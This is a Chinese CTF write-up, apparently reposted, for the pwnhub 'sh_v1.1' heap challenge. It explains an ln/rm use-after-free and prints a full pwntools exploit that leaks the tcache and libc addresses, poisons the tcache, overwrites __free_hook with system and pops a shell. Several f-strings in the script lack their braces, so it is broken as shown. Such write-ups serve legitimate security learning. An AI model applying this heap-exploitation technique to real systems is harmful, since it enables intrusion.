pwnpwnhub 3月公开赛|PWN专场 sh_v1_1

Posted woodwhale

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了pwnpwnhub 3月公开赛|PWN专场 sh_v1_1相关的知识,希望对你有一定的参考价值。

【pwn】pwnhub 3月公开赛|PWN专场 sh_v1_1

逆向分析

本题的逆向难度说难也不难,说不难也挺难。如果不看一大堆bss段上的计算处理,那么其实非常的简单,一共就实现了7个功能,分别是:

-



touch(使用malloc申请一个chunk,同时可以写入0x208的数据)

-



gedit(能修改某个chunk的0x200的数据)

-



rm(free一个chunk,不存在uaf,但是可以配合ln完成类似uaf的操作)

-



ln(本题的漏洞点,如果在rm一个文件之前,奖一个文件ln了即将被删除的文件,那么这个文件仍然能被gedit,和cat)

-

cat(用于显示chunk中的数据)

-

cp(malloc一个chunk,复制内容进去,本人的wp中完全没用到这个?!)

-

ls(显示当前的所有文件,其实也没啥用)

解题思路



ln的操作能够在不malloc的情况下,将存储chunk信息、filename信息等信息的控制块的chunk地址字段,将其指定为被软连接的chunk的地址

由于free后存在置0的操作,所以假设file1被free了,那么file1就会从控制块中被删除置零

但是如果我们在free file1的操作前使用ln file1 file2,那么file2这个字段在控制块中即使file1被删除了,file2也不会删除,这就造成了uaf的操作



一旦能够使用uaf了,那么就使用打__free_hook为system然后free("/bin/sh\\x00")的操作就能完成了

本人的具体操作是修改某个tcache的fd改位tcache的控制块,然后将控制块free获取libc基地址,再修改控制块让fd修改为__free_hook,再touch一次让__free_hook的位置写入system

最后执行free某个chunk内容为/bin/sh\\x00的chunk就可以获取shell了

通过不断切换libc版本发现远程libc版本为2.31-0ubuntu9

完整exp如下:

#!/usr/bin/python3

# -*- coding: UTF-8 -*-

# -----------------------------------

# @File : exp.py

# @Author : woodwhale

# @Time : 2023/03/11 13:39:10

# -----------------------------------

#* https://github.com/Awoodwhale/pwn_all_in_one

from pwntools import *

init("./sh_v1.1")

io: tube = pwnio.io

elf: ELF = pwnio.elf

libc: ELF = pwnio.libc

cmd = lambda s: sla(">>>>", s)

def add(filename, content="a"*8+"\\n"):

cmd(f"touch filename")

s(content)

def gedit(filename, content):

cmd(f"gedit filename")

s(content)

def rm(filename):

cmd(f"rm filename")

def cat(filename):

cmd(f"cat filename")

def cp(file1, file2):

cmd(f"cp file1 file2")

def ln(file1, file2):

cmd(f"ln file1 file2")

add("wood1")

add("wood2")

add("null1")

add("null2")

add("/bin/sh", "/bin/sh\\x00\\n")

ln("wood2", "wood3")

rm("null1")

rm("wood2")

ln("wood3", "wood4")

cat("wood4")

tcache_base = leak(uu64(rl()) - 1728, "tcache_base")

gedit("wood4", p64(tcache_base+0x10)+b"\\n")

add("null4")

add("wood5", b"\\x07"*8*14+b"\\n")

ln("wood5", "wood6")

rm("wood5")

cat("wood6")

main_arena = leak(l64(), "main_arena+96")

libc.address = leak(main_arena - (libc.sym["__malloc_hook"]+0x10+96), "libc_base")

free_hook = libc.sym["__free_hook"]

system_addr = libc.sym["system"]

gedit("wood6", b"\\x01"*8*14+p64(free_hook)*40+b"\\n")

add("woodwhale", p64(system_addr) + b"\\n")

rm("/bin/sh")

# dbg()

ia()

以上是关于pwnpwnhub 3月公开赛|PWN专场 sh_v1_1的主要内容,如果未能解决你的问题,请参考以下文章